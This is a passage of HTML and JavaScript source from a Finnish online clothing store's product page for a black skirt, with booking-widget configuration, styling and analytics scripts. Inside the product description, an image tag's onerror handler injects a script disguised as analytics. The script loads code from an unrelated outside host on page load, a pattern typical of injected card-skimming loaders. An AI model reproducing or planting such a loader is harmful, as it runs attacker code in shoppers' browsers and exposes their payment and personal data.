data-mce-fragment=\"1\"\u003eMateriaali\u003c\/strong\u003e:\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003ePäälikangas: 95 % polyesteri, 5 % elastaani\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eVuori: 100 % Polyamidi\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePesuohjeet:\u003c\/strong\u003e Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eEi suositella huuhteluainetta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eMuotoillaan kosteana.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/geviha.jujumohetu.com\/scripts\/js?k=5fb7f7b785df1a380f8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"};
      Tipo.Booking.product.options = [{"name":"KOKO","position":1,"values":["34","36","38","46"]}];
      
        Tipo.Booking.product.variants[0].inventory_management = 'shopify';
        Tipo.Booking.product.variants[0].inventory_quantity = 0;
        Tipo.Booking.product.variants[0].inventory_policy = 'deny';
      
        Tipo.Booking.product.variants[1].inventory_management = 'shopify';
        Tipo.Booking.product.variants[1].inventory_quantity = 1;
        Tipo.Booking.product.variants[1].inventory_policy = 'deny';
      
        Tipo.Booking.product.variants[2].inventory_management = 'shopify';
        Tipo.Booking.product.variants[2].inventory_quantity = 0;
        Tipo.Booking.product.variants[2].inventory_policy = 'deny';
      
        Tipo.Booking.product.variants[3].inventory_management = 'shopify';
        Tipo.Booking.product.variants[3].inventory_quantity = 0;
        Tipo.Booking.product.variants[3].inventory_policy = 'deny';
      
    

    

    Tipo.Booking.settings = {"general":{"hide_add_to_cart":"2","hide_buy_now":"2","redirect_url":null,"allow_bring_more":false,"confirm_to":"cart","time_format":"24h","multipleEmployees":"1","multipleLocations":"0","formatDate":"DD.MM.YYYY","formatDateServe":"d.m.Y","formatDateTime":"DD.MM.YYYY HH:mm","formatTime":"HH:mm","weekStart":"1","hideWaterMark":"1"},"booking":{"text_price_color":"#ff03ff","timeBlock":"fixed","stepping":"60","font":"Helvetica","primary_color":"#ff03ff","cancel_button":"#ffffff","text_color":"#000000","calender_background_color":"#000000","calender_text_color":"#ffffff","day_off_color":"#9b9b9b","time_slot_color":"#414c89","time_slot_color_hover":"#50e3c2","selected_time_slot_color":"#ffd153","background_color_calendar":"#2b3360","background_image":"6007ec64e7a89_1611132004.jpg","selected_day_color":"#ff03ff","time_slot_color_selected":"#ff03ff","background_color_box_message_time_slot_no_available":"#e9e9e9","text_color_text_box_message_time_slot_no_available":"#000000","time_slot_no_available_color":"#d0021b","sortProduct":{"type":2,"sortProductAuto":"asc","sortProductManually":["5930798645400","5930821451928","5930828267672"]},"statusDefault":"2"},"translation":{"languageDatepicker":"fi-FI","customDatePickerDays":"Sunnuntai, Maanantai, Tiistai, Keskiviikko, Torstai, Perjantai, Lauantai","customDatePickerDaysShort":"Su, Ma, Ti, Ke, To, Pe, La","customDatePickerDaysMin":"Su, Ma, Ti, Ke, To, Pe, La","customDatePickerMonths":"Tammikuu, Helmikuu, Maaliskuu, Huhtikuu, Toukokuu, Kes\u00e4kuu, Hein\u00e4kuu, Elokuu, Syyskuu, Lokakuu, Marraskuu, Joulukuu","customDatePickerMonthsShort":"Tammi, Helmi, Maalis, Huhti, Touko, Kes\u00e4, Hein\u00e4, Elo, Syys, Loka, Marras, Joulu","widget":{"default":{"please_select":"Valitse palvelu","training":"Training","trainer":"Trainer","bringing_anyone":"Tuo joku mukaasi?","num_of_additional":"Henkil\u00f6iden m\u00e4\u00e4r\u00e4","date_and_time":"Valitse p\u00e4iv\u00e4m\u00e4\u00e4r\u00e4 ja aika","continue":"Jatka","total_price":"Hinta yhteens\u00e4","confirm":"Vahvista","cancel":"Cancel","thank_you":"Thank you! Your booking is completed","date":"P\u00e4iv\u00e4","time":"Kelloaika","datetime":"P\u00e4iv\u00e4m\u00e4\u00e4r\u00e4 ja aika","duration":"Aika","location":"Paikkakunta","first_name":"First name","last_name":"Last name","phone":"Phone","email":"Email","address":"Address","address_2":"Address 2","status":"Tila","country":"Country","full_name":"Fullname","product":"Service","product_placeholder":"Select your service","variant":"Variant","variant_placeholder":"Select your variant","location_placeholder":"Valitse paikkakunta","employee":"Ty\u00f6ntekij\u00e4","employee_placeholder":"Valitse ty\u00f6ntekij\u00e4","quantity":"Kappalem\u00e4\u00e4r\u00e4","back":"Takaisin","payment":"Maksu","you_can_only_bring":"Voit tuoda mukanasi vain {number} henkil\u00f6\u00e4","not_available":"Valittu palvelu ei ole t\u00e4ll\u00e4 hetkell\u00e4 k\u00e4ytett\u00e4viss\u00e4.","no_employee":"Ei ty\u00f6ntekij\u00e4\u00e4","no_location":"Ei paikkakuntaa","is_required":"T\u00e4ydenn\u00e4 tiedot","valid_phone_number":"Lis\u00e4\u00e4 puhelinnumero","valid_email":"Lis\u00e4\u00e4 s\u00e4hk\u00f6postiosoite","time_slot_no_available":"T\u00e4m\u00e4 aika ei ole en\u00e4\u00e4 varattavissa","price":"Hinta","export_file_isc":"Vie tiedostoon isc","confirm_free_booking_successfully":"Kiitos varauksestasi. Otamme sinuun yhteytt\u00e4 pian.","confirm_free_booking_unsuccessfully":"Hups, n\u00e4ytt\u00e4\u00e4 silt\u00e4, ett\u00e4 jokin meni pieleen.","duration_unit":"Minuuttia","bookingHistory":"Varaushistoria"},"fi":{"please_select":"Valitse palvelu","training":"Training","trainer":"Trainer","bringing_anyone":"Otatko yst\u00e4v\u00e4si mukaan?","num_of_additional":"Montako osallistujaa?","date_and_time":"Valitse p\u00e4iv\u00e4 ja aika","continue":"Jatka","total_price":"Yhteens\u00e4","confirm":"Vahvista","cancel":"Cancel","thank_you":"Thank you! Your booking is completed","date":"P\u00e4iv\u00e4","time":"Aika","datetime":"P\u00e4iv\u00e4 ja aika","duration":"Kesto","location":"Paikkakunta","first_name":"First name","last_name":"Last name","phone":"Phone","email":"Email","address":"Address","address_2":"Address 2","status":"Tila","country":"Country","full_name":"Fullname","product":".","product_placeholder":"Palvelu","variant":"Variant","variant_placeholder":"Select your variant","location_placeholder":"Valitse paikkakunta","employee":"Ty\u00f6ntekij\u00e4","employee_placeholder":"Valitse ty\u00f6ntekij\u00e4","quantity":"M\u00e4\u00e4r\u00e4","back":"Takaisin","bookingHistory":"Varaushistoria","payment":"Maksu","you_can_only_bring":"Voit tuoda yst\u00e4vi\u00e4 maksimissaan {number}","not_available":"Valitsemasi palvelu ei juuri nyt ole k\u00e4ytett\u00e4viss\u00e4","no_employee":"Ei ty\u00f6ntekij\u00e4\u00e4","no_location":"Ei paikkakuntaa","is_required":"Kentt\u00e4 on pakollinen","valid_phone_number":"Puhelinnumero","valid_email":"S\u00e4hk\u00f6postiosoite","time_slot_no_available":"T\u00e4m\u00e4 ei ole en\u00e4\u00e4 valittavissa","price":"Hinta","export_file_isc":"Lataa tiedosto","confirm_free_booking_successfully":"Kiitos kun varasit ajan. Olemme yhteydess\u00e4 mahdollisimman pian.","confirm_free_booking_unsuccessfully":"Voi harmi, jokin meni nyt pieleen. Yrit\u00e4 uudelleen.","duration_unit":"Minuutteja"}},"price":"Price","not_available":"Selected training is currently not available."},"free_form":{"first_name":{"enable":true,"label":"Etunimi","required":true},"last_name":{"enable":true,"label":"Sukunimi","required":true},"phone_number":{"enable":true,"label":"Puhelinnumero","required":true},"email":{"label":"S\u00e4hk\u00f6posti","required":true,"enable":true}},"languageDatepicker":{"days":["Sunnuntai","Maanantai","Tiistai","Keskiviikko","Torstai","Perjantai","Lauantai"],"daysShort":["Su","Ma","Ti","Ke","To","Pe","La"],"daysMin":["Su","Ma","Ti","Ke","To","Pe","La"],"months":["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kes\u00e4kuu","Hein\u00e4kuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],"monthsShort":["Tammi","Helmi","Maalis","Huhti","Touko","Kes\u00e4","Hein\u00e4","Elo","Syys","Loka","Marras","Joulu"]}}
  Tipo.Booking.page = {
    type : 'product'
  };
  Tipo.Booking.money_format = '{{amount_with_comma_separator}}€';
  Tipo.Booking.timezone = {
    shop : 'Europe/Helsinki',
    server : 'UTC'
  }
  Tipo.Booking.configs = {
    products : [{"id":"5930798645400","title":"V\u00e4rianalyysi","handle":"varianalyysi","capacity":{"type":"product","rule":1},"extra_filed_set_id":null,"note":"Haluatko tiet\u00e4\u00e4 miss\u00e4 v\u00e4reiss\u00e4 puhkeat kukkaan? V\u00e4rianalyysi antaa Sinulle edullisen kasvojenkohotuksen, sill\u00e4 oikeat s\u00e4vyt korostavat parhaita puoliasi ja h\u00e4ivytt\u00e4en piirteist\u00e4 niit\u00e4 ep\u00e4edullisimpia.","is_free":0,"available_time_basis":"employees","duration":{"type":"product","rule":"120"},"location_ids":[15274],"employee_ids":[21226]},{"id":"5930821451928","title":"Pukeutumisneuvonta","handle":"pukeutumisneuvonta","capacity":{"type":"product","rule":1},"extra_filed_set_id":4264,"note":"CC:ll\u00e4 Sinua palvelevat koulutetut muodin, pukeutumisen ja v\u00e4rikonsultoinnin ammattilaiset. Asiantuntijamme auttavat Sinua l\u00f6yt\u00e4m\u00e4\u00e4n tyylisi, vartaloasi parhaiten pukevat vaatemallit ja henkil\u00f6kohtaisen v\u00e4rimaailmasi pukeutumisessa.","is_free":0,"available_time_basis":"employees","duration":{"type":"product","rule":"120"},"location_ids":[15274],"employee_ids":[21226]},{"id":"5930828267672","title":"Henkil\u00f6kohtainen palvelu","handle":"henkilokohtainen-palveluj","capacity":{"type":"product","rule":1},"extra_filed_set_id":4264,"note":"Me Cool & Classy:ll\u00e4 panostamme palvelumme laatuun!\nMeilt\u00e4 voit varata henkil\u00f6kohtaista palveluaikaa ammattitaitoisilta myyjilt\u00e4mme, jos haluat opastusta liikkeess\u00e4mme ostotarpeisiisi liittyen. Voit varata ajan suoraan ajanvarausj\u00e4rjestelm\u00e4st\u00e4mme tai","is_free":1,"available_time_basis":"employees","duration":{"type":"product","rule":"120"},"location_ids":[15274],"employee_ids":[21226]}],
    locations : [{"id":15274,"name":"Default location","employee_ids":[21226]}],
    employees : [{"id":21226,"first_name":"Anne","last_name":"Raitakari","avatar":"noimg.png","location_ids":[15274]}]
  };
  Tipo.Booking.trans = Tipo.Booking.settings.translation.widget[Tipo.Booking.locale] || Tipo.Booking.settings.translation.widget.default
</script>
<textarea style="display:none !important" class="tipo-money-format">{{amount_with_comma_separator}}€</textarea>
<style>
  .tpb-booking-form *{
    font-family: Helvetica;
  }
  .tpb-booking-form .copyright{
    display: none;
  }
  .tpb-booking-form .tpb-box .tpb-form-control .tpb-text-price{
    color: #ff03ff;
  }
  .tpb-booking-form .tpb-box .tpb-form-control label,
  .tpb-booking-form .tpb-box .tpb-form-control #tpb-message-bring_qty,
  .tpb-booking-form .tpb-box .tpb-form-control .ss-single-selected,
  .tpb-booking-form .tpb-box .tpb-form-control #tpb-productTitle-input,
  .tpb-booking-form .tpb-box .extra-fields .element,
  .tpb-booking-form .tpb-box .extra-fields .element label,
  .tpb-booking-form .tpb-box .extra-fields .element input,
  .tpb-booking-form .tpb-box .extra-fields .element textarea,
  .tpb-booking-form .tpb-box .extra-fields .element select,
  .tpb-booking-form .tpb-box .label,
  .tpb-booking-form .tpb-box .booking-info{
    color: #000000;
  }
  .tpb-booking-form .tpb-box .content .step1 {
    background-image: url('https://cdn.shopify.com/s/files/1/0494/0467/4200/t/2/assets/tipo.booking.img-background.6007ec64e7a89_1611132004.jpg');
  }
  .tpb-booking-form .tpb-box .content .step1 .inner-step h5{
    color: #000000;
  }
  .tpb-message_not-available,
  .tpb-message_not-available .dismiss svg {
    color: #000000;
  }
  .tpb-box .action .continue-button,
  .tpb-box .action .confirm-button,
  .tpb-box .action .confirm-button.loading .spinner{
    background-color: #ff03ff;
  }
  .tpb-box .action .back-button{
    color: #000000;
  }
  .tpb-form-control.price p {
    color: #000000;
  }

  /* Next Step */
  .tpb-box .content .step2{
    background: #000000;
  }
  .tpb-box .content .confirm .product-info .title,
  .tpb-box .content .confirm .booking-info,
  .tpb-box .content .confirm .booking-info label
  .tpb-box .content .confirm .extra-fields .element *,
  .tpb-box .content .confirm .extra-fields .element .ss-single-selected,
  .tpb-box .content .confirm .extra-fields .tpb-radio-group,
  .tpb-box .content .confirm .extra-fields .tpb-radio-group [type="radio"]:not(:checked) + label,
  .tpb-box .content .confirm .subtotal > .g-row ,
  .success_message_when_free_booking,
  .tpb-wrapper-btnExport,
  .tpb-wrapper-btnExport .tpb-btnExport .tpb-btnExport-title .tpb-btnExport-title_text,
  .infoBooking,
  .infoBooking label,
  .confirmBookingFree_action,
  .confirmBookingFree_action a div span,
  {
    color: #000000;
  }
  .tpb-box .content .confirm .extra-fields .tpb-checkbox .ctx:hover span:first-child
  .tpb-box .content .confirm .extra-fields .tpb-checkbox .inp-box:checked + .ctx span:first-child
  {
    border-color: #000000;
  }
  .tpb-box .content .confirm .extra-fields .tpb-radio-group [type="radio"]:checked + label:after,
  .tpb-box .content .confirm .extra-fields .tpb-checkbox .inp-box:checked + .ctx span:first-child{
    background: #000000;
  }
  .tpb-box .content .confirm .subtotal > .g-row .value{
    color: #ff03ff;
  }
  .tpb-datepicker .datepicker-panel > ul > li {
    color: #ffffff;
  }
  .tpb-datepicker .datepicker-panel > ul > li:hover{
    background: #50e3c2;
  }
  .tpb-datepicker .datepicker-panel > ul > li.disabled{
    color: #9b9b9b;
  }
  .tpb-datepicker .datepicker-panel > ul > li.picked{
    background: #ff03ff;
  }
  .tpb-timepicker .radiobtn{
    color: #ffffff;
  }
  .tpb-timepicker .radiobtn .tooltip{
    background-color: #e9e9e9;
    color: #000000;
  }
  .tpb-timepicker .radiobtn label{
    background: #414c89;
    color: #ffffff;
  }
  .tpb-timepicker .radiobtn label:hover {
    background: #50e3c2;
  }
  .tpb-timepicker .radiobtn label.disabled {
    background: #d0021b;
  }
  .tpb-timepicker .radiobtn input[type="radio"]:checked + label,
  .tpb-timepicker .radiobtn input[type="checkbox"]:checked + label {
    background: #ff03ff;
  }

  /* History */
  #tpb-history-booking * {
    font-family: Helvetica;
  }
  #tpb-history-booking .tpb-table tr th{
    color: #000000;
  }
  #tpb-history-booking .copyright {
    display: none;
  }
</style>
<script src='//coolclassy.fi/cdn/shop/t/2/assets/tipo.booking.index.min.js?v=119995893851956676941642767170' defer ></script>
  <script type="text/javascript">
    new WOW().init();
  </script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49404674200,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49404674200,storefrontBaseUrl: "https://coolclassy.fi",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1077870934","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S4PBWQ77M3\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-S4PBWQ77M3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"360448342","configuration":"{\"pixel_id\":\"1567819553414259\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"200606038","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Cool \u0026 Classy Oy","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"c-coy.myshopify.com","countryCode":"FI","storefrontUrl":"https:\/\/coolclassy.fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.9,"currencyCode":"EUR"},"product":{"title":"Modelian musta kellohame","vendor":"Cool \u0026 Classy Oy","id":"6213570986136","untranslatedTitle":"Modelian musta kellohame","url":"\/products\/modelian-kellohame","type":"PUOLIHAMEET"},"id":"37918077747352","image":{"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"sku":"8244V5956K34","title":"34","untranslatedTitle":"34"},{"price":{"amount":129.9,"currencyCode":"EUR"},"product":{"title":"Modelian musta kellohame","vendor":"Cool \u0026 Classy Oy","id":"6213570986136","untranslatedTitle":"Modelian musta kellohame","url":"\/products\/modelian-kellohame","type":"PUOLIHAMEET"},"id":"37918077780120","image":{"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"sku":"8244V5956K36","title":"36","untranslatedTitle":"36"},{"price":{"amount":129.9,"currencyCode":"EUR"},"product":{"title":"Modelian musta kellohame","vendor":"Cool \u0026 Classy Oy","id":"6213570986136","untranslatedTitle":"Modelian musta kellohame","url":"\/products\/modelian-kellohame","type":"PUOLIHAMEET"},"id":"37918077812888","image":{"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"sku":"8244V5956K38","title":"38","untranslatedTitle":"38"},{"price":{"amount":129.9,"currencyCode":"EUR"},"product":{"title":"Modelian musta kellohame","vendor":"Cool \u0026 Classy Oy","id":"6213570986136","untranslatedTitle":"Modelian musta kellohame","url":"\/products\/modelian-kellohame","type":"PUOLIHAMEET"},"id":"37918077878424","image":{"src":"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"sku":"8244V5956K46","title":"46","untranslatedTitle":"46"}],"purchasingCompany":null},},"https://coolclassy.fi/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49404674200","storefrontBaseUrl":"https:\/\/coolclassy.fi","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Modelian musta kellohame\",\"vendor\":\"Cool \u0026 Classy Oy\",\"id\":\"6213570986136\",\"untranslatedTitle\":\"Modelian musta kellohame\",\"url\":\"\/products\/modelian-kellohame\",\"type\":\"PUOLIHAMEET\"},\"id\":\"37918077780120\",\"image\":{\"src\":\"\/\/coolclassy.fi\/cdn\/shop\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874\"},\"sku\":\"8244V5956K36\",\"title\":\"36\",\"untranslatedTitle\":\"36\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6213570986136,"gid":"gid:\/\/shopify\/Product\/6213570986136","vendor":"Cool \u0026 Classy Oy","type":"PUOLIHAMEET","handle":"modelian-kellohame","variants":[{"id":37918077747352,"price":12990,"name":"Modelian musta kellohame - 34","public_title":"34","sku":"8244V5956K34"},{"id":37918077780120,"price":12990,"name":"Modelian musta kellohame - 36","public_title":"36","sku":"8244V5956K36"},{"id":37918077812888,"price":12990,"name":"Modelian musta kellohame - 38","public_title":"38","sku":"8244V5956K38"},{"id":37918077878424,"price":12990,"name":"Modelian musta kellohame - 46","public_title":"46","sku":"8244V5956K46"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6213570986136,"requestId":"a800ef31-acaf-4639-aed3-5d87ba7a56f0-1768712247"}};
  for (var attr in meta) {
